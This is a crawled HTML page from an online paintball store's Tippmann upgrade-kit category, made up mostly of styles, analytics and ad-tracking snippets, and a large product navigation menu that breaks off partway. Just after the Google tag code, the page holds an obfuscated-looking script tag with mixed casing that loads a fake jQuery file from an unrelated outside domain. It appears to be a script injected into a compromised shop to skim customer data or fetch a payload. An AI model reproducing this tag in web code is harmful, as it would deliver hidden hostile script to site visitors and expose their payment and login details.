

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.choicepaintballguns.com/tippmann-paintball-gun-mod-kits
body_size: 19881
content:
<!DOCTYPE html>
<html>
<head>
<title>Tippmann Kits</title>
<meta name="robots" content="index, follow">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#364961; }
body { font-family:Arial; font-size:12px; color:#152727; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:17px; color:#9f5f00; margin-bottom:8px; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
.button.edge.on { background-color:#c4d1dc !important; color:#000000 !important; }
.accent { background-color:#485e6b; }
.border { background-color:transparent; border:0px; }
.border	.content { padding:5px 10px 0px; }
.border .title { margin-bottom:10px; }
.bottomcontainer { padding:15px !important; }
.boundary td { padding:0px; }
.boundary img { padding:0px; vertical-align:bottom; }
.breadcrumbs { padding:7px 15px; }
.centercontainer { vertical-align:top; padding-bottom:15px; padding-top:15px; }
.heading { margin-bottom:10px; }
.left { padding:0px; background-repeat:none; }
.leftcontainer { position:relative; top:-57px; z-index:10; }
.lineleft { background-image:url(/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=left&line.fill.color=485e6b&cache=1768516490065); background-position:top right; background-repeat:no-repeat; }
.lineright { background-image:url(/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=right&line.fill.color=485e6b&cache=1768516490065); background-position:top left; background-repeat:no-repeat; }
.logocontainer { padding-left:25px !important; padding-bottom:10px !important; }
.maincontainer { margin:0px auto; width:980px; }
.maincontainer > tbody > tr > td { padding:0px; }
.navigation.popup.level1 { margin-left:2px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .menulabel > .action { background-color:#485e6b; color:white; }
.pagetitle { margin-left:15px; }
.pagetitlecontainer { background-image:url('/naples/images/title_gradient.png'); background-repeat:no-repeat; background-position:top right; background-color:#485e6b; height:32px; }
.rightcontainer { vertical-align:top; padding-top:10px !important; }
.siteelements .link { color:#485e6b; }
.siteelementscontainer { text-align:right; padding-top:10px !important; }
.siteimagecontainer { text-align:right; }
.sitenavigationcontainer { vertical-align:baseline; background-image:url('/naples/images/menu_bkgrnd.png'); background-position:top left; background-repeat:no-repeat; }
.sitenavigation { margin-left:8px; }
.sitenavigation .item { padding:6px 0px 3px 12px; }
.sitepageimage { margin:0px 15px; }
.welcomecontainer { vertical-align:middle; text-align:center; }
.welcomeelement.link { color:#152727; }
#center .margin, #center .border { margin:0px 15px; }
#center .border td, #left .border td, #right .border td { background-repeat:no-repeat; }
#center .border td.left, #left .border td.left, #right .border td.left { background-repeat:repeat-y; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation13', {handle: 'handle13', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation14', {handle: 'handle14', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation15', {handle: 'handle15', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation16', {handle: 'handle16', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation17', {handle: 'handle17', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation18', {handle: 'handle18', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation19', {handle: 'handle19', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation20', {handle: 'handle20', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation21', {handle: 'handle21', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation22', {handle: 'handle22', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation23', {handle: 'handle23', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation24', {handle: 'handle24', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation25', {handle: 'handle25', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation26', {handle: 'handle26', orientation: 'vertical', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_2', {});
	new Action().click('searchsmall_4920').when(Event.KEY_RETURN).isPressed().and('searchwords_4920').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="shortcut icon" href="uploaded/cpg-favicon.png"/>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K77K5LP');</script>
<!-- End Google Tag Manager -->
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '625370551886114');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=625370551886114&ev=PageView&noscript=1"/></noscript>
<!-- End Meta Pixel Code -->
<link rel="stylesheet" type="text/css" href="https://widget.reviews.io/floating-widget/css/dist.css">
<script src="https://widget.reviews.io/rich-snippet-reviews-widgets/dist.js" type="text/javascript"></script>

<script>
    window.onload = function() {
        richSnippetReviewsWidgets({
            store: "choice-paintball-guns",
            primaryClr: "#f47e27",
            widgetName: "floating-widget",
            numReviews: 40,
            floatPosition: "right",
            contentMode: "product",
            hideDates: false
        });
    };
</script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1961218);</script>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118761902-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118761902-1');
</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1961218.min.js></scRIpt>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K77K5LP" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<table class="maincontainer">
	<tr>
		<td style="width:15px"></td>
		<td style="width:160px"></td>		
		<td style="width:625px"></td>		
		<td style="width:180px"></td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3" class="siteelementscontainer"><div class="siteelements" id="siteelements">
</div>
</td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3" class="logocontainer"><div class="logo" alt="Choice Paintball Guns">
<p><img border="0" height="200" src="/files/1961218/uploaded/choicepaintballguns.jpg" width="1024"/></p></div>
</td>
	</tr>
		<tr>
		<td rowspan="4"></td>
		<td class="accent"></td>
		<td class="pagetitlecontainer"><img class="pagetitle" alt="Tippmann Paintball Gun Upgrade Kits" id="pagetitle" src="/naples/pagetitle.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Tippmann+Paintball+Gun+Upgrade+Kits&amp;font=ZurichCondensed&amp;fontsize=25&amp;fontcolor=ffffff&amp;cache=1768516490065"> <span style="float:right; padding-top:6px;"></span></td>
	</tr>
	<tr>
		<td style="vertical-align:top">		
			<div class="leftcontainer">
				<div class="sitenavigationcontainer"><img class="dynamicimage" src="/naples/image.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=images%2Fright_border_gradient.png&amp;cache=1768516490065" style="position:absolute; left:160px; top:25px;"><table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:2650;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Home&amp;context.state=ndd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation1">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2550;">
<a class="link" href="/paintball-markers" id="handle2"><img class="dynamicimage" alt="Paintball Guns" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Paintball+Guns&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tactical-paintball-guns">
Tactical Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-tactical-paintball-guns">
Shop By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/bt-paintball-guns">
BT Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-bt-dfender-paintball-guns">
BT Dfender</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-tactical-paintball-guns">
Dye Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rap4-paintball-guns">
Rap4 Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t68-paintball-gun">
T68</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/468-magazine-fed-paintball-guns">
468 Mag Fed Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/real-action-paintball-pistols">
Real Action Markers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-tactical-markers">
Spyder Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tacamo-ak47-tactical-paintball-assault-rifles">
Tacamo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiberius-arms-paintball-guns">
Tiberius Arms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-tactical-paintball-guns">
Tippmann Woodsball<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-guns">
Tippmann 98</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-guns">
Tippmann A5</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-cronus-paintball-gun">
Tippmann Cronus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-stryker-paintball-guns">
Tippmann Stryker</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tmc-magfed-paintball-gun">
Tippmann TMC</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tpx-pistol">
Tippmann TPX Pistols</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-markers">
Valken Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jt-splatmaster-tactical-woodsball-markers">
JT Splatmaster Woodsball </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/military-replica-paintball-guns">
Military Replicas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ar-15-replica-paintball-guns">
AR15 Replicas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/m16-replica-paintball-guns">
M16 Replicas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/m4-replica-paintball-guns">
M4 Replicas</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ak47-paintball-guns">
AK47 Replicas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/realistic-replica-paintball-guns">
Other Military Replicas</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sniper-paintball-guns">
Sniper Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifles">
Tactical Paintball Rifles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bolt-action-paintball-guns">
Bolt Action Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-paintball-guns">
Magazine Fed Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sub-machine-guns">
Paintball Sub Machine Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-grenade-launchers">
Paintball Grenade Launchers and Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/competition-paintball-guns">
Tournament Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dangerous-power-paintball-guns">
Dangerous Power</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dlx-luxe-paintball-guns">
DLX Luxe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-indoor-tournament-paintball-guns">
Dye Tournament Paintball Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-markers">
Empire Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-axe-paintball-guns">
Empire Axe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-mini-paintball-markers">
Empire Mini</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-resurrection-autococker-paintball-guns">
Resurrection Autococker</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-vanquish-paintball-guns">
Empire Vanquish</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gog-paintball-guns">
GoG Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-guns">
HK Army</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/planet-eclipse-paintball-guns">
Planet Eclipse Markers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-ego-paintball-guns">
Planet Eclipse Ego</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-etek-paintball-guns">
Planet Eclipse Etek</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-etha-paintball-guns">
Planet Eclipse Etha</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-geo-paintball-guns">
Planet Eclipse Geo</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/proto-paintball-guns">
Proto Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-competition-markers">
Spyder Tournament</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-tournament-paintball-guns">
Valken Tournament</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shocker-paintball-guns">
Shocker Competition Paintball Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/semi-automatic-paintball-guns">
Semi-Automatic Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/semi-automatic-tactical-paintball-guns">
Semi-Auto Woodsball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/semi-auto-tournament-paintball-guns">
Sem-Auto Tournament Paintball Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/electronic-automatic-paintball-guns">
Electronic/Automatic Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/automatic-woodsball-paintball-guns">
Automatic Woodsball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/automatic-tournament-paintball-guns">
Automatic Tournament Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pump-paintball-guns">
Pump Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistols">
Paintball Pistols</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/discount-paintball-guns">
Discount Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-100">
Paintball Guns Under $100</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-200">
Paintball Guns Under $200</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-300">
Paintball Guns Under $300</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/300-500-dollar-paintball-guns">
Paintball Guns $300-$500</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/beginner-paintball-guns">
Beginner Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497425592">
Bazooka Ball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497524210">
Zombie Paintball Guns</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2450;">
<a class="link" href="/airsoft-guns-accessories" id="handle3"><img class="dynamicimage" alt="Airsoft Guns and Accessories" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Airsoft+Guns+and+Accessories&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-guns">
Airsoft Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-rifle">
Airsoft Rifles<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-sniper-rifles">
Airsoft Sniper Riffles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-scout-rifles">
Airsoft Scout Rifles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-assault-rifles">
Airsoft Assault Rifles</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-pistols">
Airsoft Pistols<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-airsoft-pistols">
Magazine Fed Airsoft Pistols</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revolver-airsoft-pistols">
Revolver Airsoft Pistols </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-shotguns">
Airsoft Shotguns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/co2-airsoft-shotguns">
CO2 Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/green-gas-airsoft-shotguns">
Green Gas Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pump-lever-break-action-airsoft-shotguns">
Pump, Lever & Break Action Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pistol-grip-airsoft-shotguns">
Pistol Grip Airsoft Shotguns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-smgs">
Airsoft SMGs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-cases">
Airsoft Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-rifle-cases">
Airsoft Rifle Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-airsoft-rifle-cases">
Hard Airsoft Rifle Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-airsoft-rifle-cases-bags">
Soft Airsoft Rifle Cases</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/smg-mid-size-airsoft-gun-cases">
SMG & Mid Size Airsoft Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-smg-mid-size-airsoft-gun-cases">
Hard SMG Mid-Size Airsoft Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-smg-mid-size-airsoft-gun-cases">
Soft SMG Mid-Size Airsoft Cases</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-pistols-cases">
Airsoft Pistol Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-airsoft-pistol-cases">
Hard Airsoft Pistol Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-airsoft-pistol-cases-bags-holsters">
Soft Airsoft Pistol Cases and Holsters</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-attachments">
Airsoft Attachments</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-helmets-pads">
Airsoft Helmets, Goggles & Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-ammunition-bbs">
Airsoft Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-magazines">
Airsoft Magazines<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/metal-airsoft-magazines">
Metal Airsoft Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polymer-fiber-magazines">
Polymer Fiber Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/high-capacity-airsoft-magazines">
High Capacity Airsoft Magazines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-supplies-accessories">
Airsoft Supplies & Accessories</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2350;">
<a class="link" href="/paintball-protective-gear" id="handle4"><img class="dynamicimage" alt="Protective Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Protective+Gear&amp;children.state=children&amp;context.state=ddu&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-masks">
Paintball Goggles and Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-masks">
Dye Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-i5-paintball-masks">
Dye I5</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-masks">
Empire Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-e-flex-paintball-masks">
Empire E-Flex Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-e-vents-paintball-masks">
Empire E-Vents Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-evs-paintball-goggles">
Empire EVS Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-helix-paintball-masks">
Empire Helix Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-x-ray-paintball-masks">
Empire X-Ray Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-masks">
HK Army Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jt-paintball-masks">
JT Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-hawkeye-paintball-masks">
Rap4 Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/sly-paintball-masks">
